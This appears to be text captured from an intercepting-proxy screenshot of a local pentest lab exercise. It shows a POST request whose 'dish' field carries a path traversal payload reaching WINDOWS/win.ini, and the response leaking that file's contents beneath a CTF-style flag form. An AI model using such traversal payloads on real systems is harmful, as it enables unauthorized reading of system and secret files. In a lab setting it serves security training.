 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /pentest/test/14/? HTTP/1.1
Host: 192.168.85.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.85.128/pentest/test/14/?
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Cookie: PHPSESSID=57bm2sv5bqebfh3vatcg6ncb82
Connection: close
Upgrade-Insecure-Requests: 1
dish=../../../../../../../../../../WINDOWS/win.ini
Response
Raw
Headers
Hex
HTML
Render
<option value="west.php">西餐</option>
</select>
<input type="submit" value="Go">
</form>
<hr/>
<form action="" method="post">
<label for="username">请输入flag.</label>
<input type="text" id="flag" name="flag" size=
<input type="submit" value="Pass">
</form>
<hr/>
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
mpv2=MPEGVideo